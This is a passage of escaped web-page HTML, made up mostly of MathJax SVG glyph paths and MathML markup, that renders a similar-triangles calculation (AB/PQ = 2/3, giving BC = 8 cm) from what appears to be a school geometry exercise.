151 175T169 130Q169 119 166 110T159 94T148 82T136 74T126 70T118 67L114 66Q165 21 238 21Q293 21 321 74Q338 107 338 175V195Q338 290 274 322Q259 328 213 329L171 330L168 332Q166 335 166 348Q166 366 174 366Q202 366 232 371Q266 376 294 413T322 525V533Q322 590 287 612Q265 626 240 626Q208 626 181 615T143 592T132 580H135Q138 579 143 578T153 573T165 566T175 555T183 540T186 520Q186 498 172 481T127 463Z\" id=\"MJMAIN-33\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003Cspan class=\"MJX_Assistive_MathML\" role=\"presentation\" style=\"border: 0px !important; box-sizing: inherit; clip: rect(1px, 1px, 1px, 1px); display: block !important; height: 1px !important; left: 0px; overflow: hidden !important; padding: 1px 0px 0px !important; position: absolute !important; top: 0px; transition: none; user-select: none; width: 1px !important;\"\u003E\u003Cmath xmlns=\"http:\/\/www.w3.org\/1998\/Math\/MathML\"\u003E\u003Cmfrac\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmi\u003EA\u003C\/mi\u003E\u003Cmi\u003EB\u003C\/mi\u003E\u003C\/mrow\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmi\u003EP\u003C\/mi\u003E\u003Cmi\u003EQ\u003C\/mi\u003E\u003C\/mrow\u003E\u003C\/mfrac\u003E\u003Cmo\u003E=\u003C\/mo\u003E\u003Cmfrac\u003E\u003Cmn\u003E6\u003C\/mn\u003E\u003Cmn\u003E9\u003C\/mn\u003E\u003C\/mfrac\u003E\u003Cmo\u003E=\u003C\/mo\u003E\u003Cmfrac\u003E\u003Cmn\u003E2\u003C\/mn\u003E\u003Cmn\u003E3\u003C\/mn\u003E\u003C\/mfrac\u003E\u003C\/math\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003Ea.\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"MathJax_SVG\" data-mathml=\"\u0026lt;math xmlns=\u0026quot;http:\/\/www.w3.org\/1998\/Math\/MathML\u0026quot;\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mi\u0026gt;B\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;C\u0026lt;\/mi\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mi\u0026gt;Q\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;R\u0026lt;\/mi\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;mo\u0026gt;=\u0026lt;\/mo\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mi\u0026gt;A\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;B\u0026lt;\/mi\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mi\u0026gt;P\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;Q\u0026lt;\/mi\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;\/math\u0026gt;\" id=\"MathJax-Element-11-Frame\" role=\"presentation\" style=\"border: 0px; box-sizing: inherit; direction: ltr; display: inline-block; float: none; line-height: normal; margin: 0px; max-height: none; max-width: none; min-height: 0px; min-width: 0px; padding: 0px; position: relative; white-space: nowrap; word-spacing: normal; word-wrap: normal;\" tabindex=\"0\"\u003E\u003Csvg aria-hidden=\"true\" focusable=\"false\" height=\"3.876ex\" role=\"img\" style=\"vertical-align: -1.471ex;\" viewbox=\"0 -1035.3 4241.8 1668.8\" width=\"9.852ex\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"\u003E\u003Cg fill=\"currentColor\" stroke-width=\"0\" stroke=\"currentColor\" transform=\"matrix(1 0 0 -1 0 0)\"\u003E\u003Cg transform=\"translate(120,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"1216\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cg transform=\"translate(70,433)\"\u003E\u003Cuse transform=\"scale(0.707)\" x=\"0\" xlink:href=\"#MJMATHI-42\" y=\"0\"\u003E\u003Cpath d=\"M231 637Q204 637 199 638T194 649Q194 676 205 682Q206 683 335 683Q594 683 608 681Q671 671 713 636T756 544Q756 480 698 429T565 360L555 357Q619 348 660 311T702 219Q702 146 630 78T453 1Q446 0 242 0Q42 0 39 2Q35 5 35 10Q35 17 37 24Q42 43 47 45Q51 46 62 46H68Q95 46 128 49Q142 52 147 61Q150 65 219 339T288 628Q288 635 231 637ZM649 544Q649 574 634 600T585 634Q578 636 493 637Q473 637 451 637T416 636H403Q388 635 384 626Q382 622 352 506Q352 503 351 500L320 374H401Q482 374 494 376Q554 386 601 434T649 544ZM595 229Q595 273 572 302T512 336Q506 337 429 337Q311 337 310 336Q310 334 293 263T258 122L240 52Q240 48 252 48T333 46Q422 46 429 47Q491 54 543 105T595 229Z\" id=\"MJMATHI-42\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"759\" xlink:href=\"#MJMATHI-43\" y=\"0\"\u003E\u003Cpath d=\"M50 252Q50 367 117 473T286 641T490 704Q580 704 633 653Q642 643 648 636T656 626L657 623Q660 623 684 649Q691 655 699 663T715 679T725 690L740 705H746Q760 705 760 698Q760 694 728 561Q692 422 692 421Q690 416 687 415T669 413H653Q647 419 647 422Q647 423 648 429T650 449T651 481Q651 552 619 605T510 659Q484 659 454 652T382 628T299 572T226 479Q194 422 175 346T156 222Q156 108 232 58Q280 24 350 24Q441 24 512 92T606 240Q610 253 612 255T628 257Q648 257 648 248Q648 243 647 239Q618 132 523 55T319 -22Q206 -22 128 53T50 252Z\" id=\"MJMATHI-43\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003Cg transform=\"translate(60,-417)\"\u003E\u003Cuse transform=\"scale(0.707)\" x=\"0\" xlink:href=\"#MJMATHI-51\" y=\"0\"\u003E\u003Cpath d=\"M399 -80Q399 -47 400 -30T402 -11V-7L387 -11Q341 -22 303 -22Q208 -22 138 35T51 201Q50 209 50 244Q50 346 98 438T227 601Q351 704 476 704Q514 704 524 703Q621 689 680 617T740 435Q740 255 592 107Q529 47 461 16L444 8V3Q444 2 449 -24T470 -66T516 -82Q551 -82 583 -60T625 -3Q631 11 638 11Q647 11 649 2Q649 -6 639 -34T611 -100T557 -165T481 -194Q399 -194 399 -87V-80ZM636 468Q636 523 621 564T580 625T530 655T477 665Q429 665 379 640Q277 591 215 464T153 216Q153 110 207 59Q231 38 236 38V46Q236 86 269 120T347 155Q372 155 390 144T417 114T429 82T435 55L448 64Q512 108 557 185T619 334T636 468ZM314 18Q362 18 404 39L403 49Q399 104 366 115Q354 117 347 117Q344 117 341 117T337 118Q317 118 296 98T274 52Q274 18 314 18Z\" id=\"MJMATHI-51\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"791\" xlink:href=\"#MJMATHI-52\" y=\"0\"\u003E\u003Cpath d=\"M230 637Q203 637 198 638T193 649Q193 676 204 682Q206 683 378 683Q550 682 564 680Q620 672 658 652T712 606T733 563T739 529Q739 484 710 445T643 385T576 351T538 338L545 333Q612 295 612 223Q612 212 607 162T602 80V71Q602 53 603 43T614 25T640 16Q668 16 686 38T712 85Q717 99 720 102T735 105Q755 105 755 93Q755 75 731 36Q693 -21 641 -21H632Q571 -21 531 4T487 82Q487 109 502 166T517 239Q517 290 474 313Q459 320 449 321T378 323H309L277 193Q244 61 244 59Q244 55 245 54T252 50T269 48T302 46H333Q339 38 339 37T336 19Q332 6 326 0H311Q275 2 180 2Q146 2 117 2T71 2T50 1Q33 1 33 10Q33 12 36 24Q41 43 46 45Q50 46 61 46H67Q94 46 127 49Q141 52 146 61Q149 65 218 339T287 628Q287 635 230 637ZM630 554Q630 586 609 608T523 636Q521 636 500 636T462 637H440Q393 637 386 627Q385 624 352 494T319 361Q319 360 388 360Q466 361 492 367Q556 377 592 426Q608 449 619 486T630 554Z\" id=\"MJMATHI-52\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003Cuse x=\"1734\" xlink:href=\"#MJMAIN-3D\" y=\"0\"\u003E\u003Cpath d=\"M56 347Q56 360 70 367H707Q722 359 722 347Q722 336 708 328L390 327H72Q56 332 56 347ZM56 153Q56 168 72 173H708Q722 163 722 153Q722 140 707 133H70Q56 140 56 153Z\" id=\"MJMAIN-3D\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cg transform=\"translate(2513,0)\"\u003E\u003Cg transform=\"translate(397,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"1211\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cg transform=\"translate(71,418)\"\u003E\u003Cuse transform=\"scale(0.707)\" x=\"0\" xlink:href=\"#MJMATHI-41\" y=\"0\"\u003E\u003Cpath d=\"M208 74Q208 50 254 46Q272 46 272 35Q272 34 270 22Q267 8 264 4T251 0Q249 0 239 0T205 1T141 2Q70 2 50 0H42Q35 7 35 11Q37 38 48 46H62Q132 49 164 96Q170 102 345 401T523 704Q530 716 547 716H555H572Q578 707 578 706L606 383Q634 60 636 57Q641 46 701 46Q726 46 726 36Q726 34 723 22Q720 7 718 4T704 0Q701 0 690 0T651 1T578 2Q484 2 455 0H443Q437 6 437 9T439 27Q443 40 445 43L449 46H469Q523 49 533 63L521 213H283L249 155Q208 86 208 74ZM516 260Q516 271 504 416T490 562L463 519Q447 492 400 412L310 260L413 259Q516 259 516 260Z\" id=\"MJMATHI-41\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"750\" xlink:href=\"#MJMATHI-42\" y=\"0\"\u003E\u003Cpath d=\"M231 637Q204 637 199 638T194 649Q194 676 205 682Q206 683 335 683Q594 683 608 681Q671 671 713 636T756 544Q756 480 698 429T565 360L555 357Q619 348 660 311T702 219Q702 146 630 78T453 1Q446 0 242 0Q42 0 39 2Q35 5 35 10Q35 17 37 24Q42 43 47 45Q51 46 62 46H68Q95 46 128 49Q142 52 147 61Q150 65 219 339T288 628Q288 635 231 637ZM649 544Q649 574 634 600T585 634Q578 636 493 637Q473 637 451 637T416 636H403Q388 635 384 626Q382 622 352 506Q352 503 351 500L320 374H401Q482 374 494 376Q554 386 601 434T649 544ZM595 229Q595 273 572 302T512 336Q506 337 429 337Q311 337 310 336Q310 334 293 263T258 122L240 52Q240 48 252 48T333 46Q422 46 429 47Q491 54 543 105T595 229Z\" id=\"MJMATHI-42\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003Cg transform=\"translate(60,-417)\"\u003E\u003Cuse transform=\"scale(0.707)\" x=\"0\" xlink:href=\"#MJMATHI-50\" y=\"0\"\u003E\u003Cpath d=\"M287 628Q287 635 230 637Q206 637 199 638T192 648Q192 649 194 659Q200 679 203 681T397 683Q587 682 600 680Q664 669 707 631T751 530Q751 453 685 389Q616 321 507 303Q500 302 402 301H307L277 182Q247 66 247 59Q247 55 248 54T255 50T272 48T305 46H336Q342 37 342 35Q342 19 335 5Q330 0 319 0Q316 0 282 1T182 2Q120 2 87 2T51 1Q33 1 33 11Q33 13 36 25Q40 41 44 43T67 46Q94 46 127 49Q141 52 146 61Q149 65 218 339T287 628ZM645 554Q645 567 643 575T634 597T609 619T560 635Q553 636 480 637Q463 637 445 637T416 636T404 636Q391 635 386 627Q384 621 367 550T332 412T314 344Q314 342 395 342H407H430Q542 342 590 392Q617 419 631 471T645 554Z\" id=\"MJMATHI-50\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"751\" xlink:href=\"#MJMATHI-51\" y=\"0\"\u003E\u003Cpath d=\"M399 -80Q399 -47 400 -30T402 -11V-7L387 -11Q341 -22 303 -22Q208 -22 138 35T51 201Q50 209 50 244Q50 346 98 438T227 601Q351 704 476 704Q514 704 524 703Q621 689 680 617T740 435Q740 255 592 107Q529 47 461 16L444 8V3Q444 2 449 -24T470 -66T516 -82Q551 -82 583 -60T625 -3Q631 11 638 11Q647 11 649 2Q649 -6 639 -34T611 -100T557 -165T481 -194Q399 -194 399 -87V-80ZM636 468Q636 523 621 564T580 625T530 655T477 665Q429 665 379 640Q277 591 215 464T153 216Q153 110 207 59Q231 38 236 38V46Q236 86 269 120T347 155Q372 155 390 144T417 114T429 82T435 55L448 64Q512 108 557 185T619 334T636 468ZM314 18Q362 18 404 39L403 49Q399 104 366 115Q354 117 347 117Q344 117 341 117T337 118Q317 118 296 98T274 52Q274 18 314 18Z\" id=\"MJMATHI-51\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003Cspan class=\"MJX_Assistive_MathML\" role=\"presentation\" style=\"border: 0px !important; box-sizing: inherit; clip: rect(1px, 1px, 1px, 1px); display: block !important; height: 1px !important; left: 0px; overflow: hidden !important; padding: 1px 0px 0px !important; position: absolute !important; top: 0px; transition: none; user-select: none; width: 1px !important;\"\u003E\u003Cmath xmlns=\"http:\/\/www.w3.org\/1998\/Math\/MathML\"\u003E\u003Cmfrac\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmi\u003EB\u003C\/mi\u003E\u003Cmi\u003EC\u003C\/mi\u003E\u003C\/mrow\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmi\u003EQ\u003C\/mi\u003E\u003Cmi\u003ER\u003C\/mi\u003E\u003C\/mrow\u003E\u003C\/mfrac\u003E\u003Cmo\u003E=\u003C\/mo\u003E\u003Cmfrac\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmi\u003EA\u003C\/mi\u003E\u003Cmi\u003EB\u003C\/mi\u003E\u003C\/mrow\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmi\u003EP\u003C\/mi\u003E\u003Cmi\u003EQ\u003C\/mi\u003E\u003C\/mrow\u003E\u003C\/mfrac\u003E\u003C\/math\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003E\u003Cspan class=\"MathJax_SVG\" data-mathml=\"\u0026lt;math xmlns=\u0026quot;http:\/\/www.w3.org\/1998\/Math\/MathML\u0026quot;\u0026gt;\u0026lt;mo stretchy=\u0026quot;false\u0026quot;\u0026gt;\u0026amp;#x21D4;\u0026lt;\/mo\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mi\u0026gt;B\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;C\u0026lt;\/mi\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mn\u0026gt;12\u0026lt;\/mn\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;mo\u0026gt;=\u0026lt;\/mo\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mn\u0026gt;2\u0026lt;\/mn\u0026gt;\u0026lt;mn\u0026gt;3\u0026lt;\/mn\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;\/math\u0026gt;\" id=\"MathJax-Element-12-Frame\" role=\"presentation\" style=\"border: 0px; box-sizing: inherit; direction: ltr; display: inline-block; float: none; line-height: normal; margin: 0px; max-height: none; max-width: none; min-height: 0px; min-width: 0px; padding: 0px; position: relative; white-space: nowrap; word-spacing: normal; word-wrap: normal;\" tabindex=\"0\"\u003E\u003Csvg aria-hidden=\"true\" focusable=\"false\" height=\"3.609ex\" role=\"img\" style=\"vertical-align: -1.205ex;\" viewbox=\"0 -1035.3 4761 1554\" width=\"11.058ex\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"\u003E\u003Cg fill=\"currentColor\" stroke-width=\"0\" stroke=\"currentColor\" transform=\"matrix(1 0 0 -1 0 0)\"\u003E\u003Cuse x=\"0\" xlink:href=\"#MJMAIN-21D4\" y=\"0\"\u003E\u003Cpath d=\"M308 524Q318 526 323 526Q340 526 340 514Q340 507 336 499Q326 476 314 454T292 417T274 391T260 374L255 368Q255 367 500 367Q744 367 744 368L739 374Q734 379 726 390T707 416T685 453T663 499Q658 511 658 515Q658 525 680 525Q687 524 690 523T695 519T701 507Q766 359 902 287Q921 276 939 269T961 259T966 250Q966 246 965 244T960 240T949 236T930 228T902 213Q763 137 701 -7Q697 -16 695 -19T690 -23T680 -25Q658 -25 658 -15Q658 -11 663 1Q673 24 685 46T707 83T725 109T739 126L744 132Q744 133 500 133Q255 133 255 132L260 126Q265 121 273 110T292 84T314 47T336 1Q341 -11 341 -15Q341 -25 319 -25Q312 -24 309 -23T304 -19T298 -7Q233 141 97 213Q83 221 70 227T51 235T41 239T35 243T34 250T35 256T40 261T51 265T70 273T97 287Q235 363 299 509Q305 522 308 524ZM792 319L783 327H216Q183 294 120 256L110 250L120 244Q173 212 207 181L216 173H783L792 181Q826 212 879 244L889 250L879 256Q826 288 792 319Z\" id=\"MJMAIN-21D4\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cg transform=\"translate(1000,0)\"\u003E\u003Cg transform=\"translate(397,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"1194\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cg transform=\"translate(60,433)\"\u003E\u003Cuse transform=\"scale(0.707)\" x=\"0\" xlink:href=\"#MJMATHI-42\" y=\"0\"\u003E\u003Cpath d=\"M231 637Q204 637 199 638T194 649Q194 676 205 682Q206 683 335 683Q594 683 608 681Q671 671 713 636T756 544Q756 480 698 429T565 360L555 357Q619 348 660 311T702 219Q702 146 630 78T453 1Q446 0 242 0Q42 0 39 2Q35 5 35 10Q35 17 37 24Q42 43 47 45Q51 46 62 46H68Q95 46 128 49Q142 52 147 61Q150 65 219 339T288 628Q288 635 231 637ZM649 544Q649 574 634 600T585 634Q578 636 493 637Q473 637 451 637T416 636H403Q388 635 384 626Q382 622 352 506Q352 503 351 500L320 374H401Q482 374 494 376Q554 386 601 434T649 544ZM595 229Q595 273 572 302T512 336Q506 337 429 337Q311 337 310 336Q310 334 293 263T258 122L240 52Q240 48 252 48T333 46Q422 46 429 47Q491 54 543 105T595 229Z\" id=\"MJMATHI-42\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"759\" xlink:href=\"#MJMATHI-43\" y=\"0\"\u003E\u003Cpath d=\"M50 252Q50 367 117 473T286 641T490 704Q580 704 633 653Q642 643 648 636T656 626L657 623Q660 623 684 649Q691 655 699 663T715 679T725 690L740 705H746Q760 705 760 698Q760 694 728 561Q692 422 692 421Q690 416 687 415T669 413H653Q647 419 647 422Q647 423 648 429T650 449T651 481Q651 552 619 605T510 659Q484 659 454 652T382 628T299 572T226 479Q194 422 175 346T156 222Q156 108 232 58Q280 24 350 24Q441 24 512 92T606 240Q610 253 612 255T628 257Q648 257 648 248Q648 243 647 239Q618 132 523 55T319 -22Q206 -22 128 53T50 252Z\" id=\"MJMATHI-43\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003Cg transform=\"translate(243,-390)\"\u003E\u003Cuse transform=\"scale(0.707)\" xlink:href=\"#MJMAIN-31\"\u003E\u003Cpath d=\"M213 578L200 573Q186 568 160 563T102 556H83V602H102Q149 604 189 617T245 641T273 663Q275 666 285 666Q294 666 302 660V361L303 61Q310 54 315 52T339 48T401 46H427V0H416Q395 3 257 3Q121 3 100 0H88V46H114Q136 46 152 46T177 47T193 50T201 52T207 57T213 61V578Z\" id=\"MJMAIN-31\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"500\" xlink:href=\"#MJMAIN-32\" y=\"0\"\u003E\u003Cpath d=\"M109 429Q82 429 66 447T50 491Q50 562 103 614T235 666Q326 666 387 610T449 465Q449 422 429 383T381 315T301 241Q265 210 201 149L142 93L218 92Q375 92 385 97Q392 99 409 186V189H449V186Q448 183 436 95T421 3V0H50V19V31Q50 38 56 46T86 81Q115 113 136 137Q145 147 170 174T204 211T233 244T261 278T284 308T305 340T320 369T333 401T340 431T343 464Q343 527 309 573T212 619Q179 619 154 602T119 569T109 550Q109 549 114 549Q132 549 151 535T170 489Q170 464 154 447T109 429Z\" id=\"MJMAIN-32\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003Cuse x=\"2990\" xlink:href=\"#MJMAIN-3D\" y=\"0\"\u003E\u003Cpath d=\"M56 347Q56 360 70 367H707Q722 359 722 347Q722 336 708 328L390 327H72Q56 332 56 347ZM56 153Q56 168 72 173H708Q722 163 722 153Q722 140 707 133H70Q56 140 56 153Z\" id=\"MJMAIN-3D\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cg transform=\"translate(3769,0)\"\u003E\u003Cg transform=\"translate(397,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"473\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMAIN-32\" y=\"591\"\u003E\u003Cpath d=\"M109 429Q82 429 66 447T50 491Q50 562 103 614T235 666Q326 666 387 610T449 465Q449 422 429 383T381 315T301 241Q265 210 201 149L142 93L218 92Q375 92 385 97Q392 99 409 186V189H449V186Q448 183 436 95T421 3V0H50V19V31Q50 38 56 46T86 81Q115 113 136 137Q145 147 170 174T204 211T233 244T261 278T284 308T305 340T320 369T333 401T340 431T343 464Q343 527 309 573T212 619Q179 619 154 602T119 569T109 550Q109 549 114 549Q132 549 151 535T170 489Q170 464 154 447T109 429Z\" id=\"MJMAIN-32\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMAIN-33\" y=\"-550\"\u003E\u003Cpath d=\"M127 463Q100 463 85 480T69 524Q69 579 117 622T233 665Q268 665 277 664Q351 652 390 611T430 522Q430 470 396 421T302 350L299 348Q299 347 308 345T337 336T375 315Q457 262 457 175Q457 96 395 37T238 -22Q158 -22 100 21T42 130Q42 158 60 175T105 193Q133 193 151 175T169 130Q169 119 166 110T159 94T148 82T136 74T126 70T118 67L114 66Q165 21 238 21Q293 21 321 74Q338 107 338 175V195Q338 290 274 322Q259 328 213 329L171 330L168 332Q166 335 166 348Q166 366 174 366Q202 366 232 371Q266 376 294 413T322 525V533Q322 590 287 612Q265 626 240 626Q208 626 181 615T143 592T132 580H135Q138 579 143 578T153 573T165 566T175 555T183 540T186 520Q186 498 172 481T127 463Z\" id=\"MJMAIN-33\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003Cspan class=\"MJX_Assistive_MathML\" role=\"presentation\" style=\"border: 0px !important; box-sizing: inherit; clip: rect(1px, 1px, 1px, 1px); display: block !important; height: 1px !important; left: 0px; overflow: hidden !important; padding: 1px 0px 0px !important; position: absolute !important; top: 0px; transition: none; user-select: none; width: 1px !important;\"\u003E\u003Cmath xmlns=\"http:\/\/www.w3.org\/1998\/Math\/MathML\"\u003E\u003Cmo stretchy=\"false\"\u003E⇔\u003C\/mo\u003E\u003Cmfrac\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmi\u003EB\u003C\/mi\u003E\u003Cmi\u003EC\u003C\/mi\u003E\u003C\/mrow\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmn\u003E12\u003C\/mn\u003E\u003C\/mrow\u003E\u003C\/mfrac\u003E\u003Cmo\u003E=\u003C\/mo\u003E\u003Cmfrac\u003E\u003Cmn\u003E2\u003C\/mn\u003E\u003Cmn\u003E3\u003C\/mn\u003E\u003C\/mfrac\u003E\u003C\/math\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003E\u003Cspan class=\"MathJax_SVG\" data-mathml=\"\u0026lt;math xmlns=\u0026quot;http:\/\/www.w3.org\/1998\/Math\/MathML\u0026quot;\u0026gt;\u0026lt;mo stretchy=\u0026quot;false\u0026quot;\u0026gt;\u0026amp;#x21D4;\u0026lt;\/mo\u0026gt;\u0026lt;mi\u0026gt;B\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;C\u0026lt;\/mi\u0026gt;\u0026lt;mo\u0026gt;=\u0026lt;\/mo\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mn\u0026gt;2\u0026lt;\/mn\u0026gt;\u0026lt;mn\u0026gt;3\u0026lt;\/mn\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;mo\u0026gt;\u0026amp;#x00D7;\u0026lt;\/mo\u0026gt;\u0026lt;mn\u0026gt;12\u0026lt;\/mn\u0026gt;\u0026lt;mo\u0026gt;=\u0026lt;\/mo\u0026gt;\u0026lt;mn\u0026gt;8\u0026lt;\/mn\u0026gt;\u0026lt;mspace width=\u0026quot;thinmathspace\u0026quot; \/\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mi mathvariant=\u0026quot;normal\u0026quot;\u0026gt;c\u0026lt;\/mi\u0026gt;\u0026lt;mi mathvariant=\u0026quot;normal\u0026quot;\u0026gt;m\u0026lt;\/mi\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;\/math\u0026gt;\" id=\"MathJax-Element-13-Frame\" role=\"presentation\" style=\"border: 0px; box-sizing: inherit; direction: ltr; display: inline-block; float: none; line-height: normal; margin: 0px; max-height: none; max-width: none; min-height: 0px; min-width: 0px; padding: 0px; position: relative; white-space: nowrap; word-spacing: normal; word-wrap: normal;\" tabindex=\"0\"\u003E\u003Csvg aria-hidden=\"true\" focusable=\"false\" height=\"3.476ex\" role=\"img\" style=\"vertical-align: -1.205ex;\" viewbox=\"0 -977.9 10349.4 1496.6\" width=\"24.037ex\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"\u003E\u003Cg fill=\"currentColor\" stroke-width=\"0\" stroke=\"currentColor\" transform=\"matrix(1 0 0 -1 0 0)\"\u003E\u003Cuse x=\"0\" xlink:href=\"#MJMAIN-21D4\" y=\"0\"\u003E\u003Cpath d=\"M308 524Q318 526 323 526Q340 526 340 514Q340 507 336 499Q326 476 314 454T292 417T274 391T260 374L255 368Q255 367 500 367Q744 367 744 368L739 374Q734 379 726 390T707 416T685 453T663 499Q658 511 658 515Q658 525 680 525Q687 524 690 523T695 519T701 507Q766 359 902 287Q921 276 939 269T961 259T966 250Q966 246 965 244T960 240T949 236T930 228T902 213Q763 137 701 -7Q697 -16 695 -19T690 -23T680 -25Q658 -25 658 -15Q658 -11 663 1Q673 24 685 46T707 83T725 109T739 126L744 132Q744 133 500 133Q255 133 255 132L260 126Q265 121 273 110T292 84T314 47T336 1Q341 -11 341 -15Q341 -25 319 -25Q312 -24 309 -23T304 -19T298 -7Q233 141 97 213Q83 221 70 227T51 235T41 239T35 243T34 250T35 256T40 261T51 265T70 273T97 287Q235 363 299 509Q305 522 308 524ZM792 319L783 327H216Q183 294 120 256L110 250L120 244Q173 212 207 181L216 173H783L792 181Q826 212 879 244L889 250L879 256Q826 288 792 319Z\" id=\"MJMAIN-21D4\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse x=\"1278\" xlink:href=\"#MJMATHI-42\" y=\"0\"\u003E\u003Cpath d=\"M231 637Q204 637 199 638T194 649Q194 676 205 682Q206 683 335 683Q594 683 608 681Q671 671 713 636T756 544Q756 480 698 429T565 360L555 357Q619 348 660 311T702 219Q702 146 630 78T453 1Q446 0 242 0Q42 0 39 2Q35 5 35 10Q35 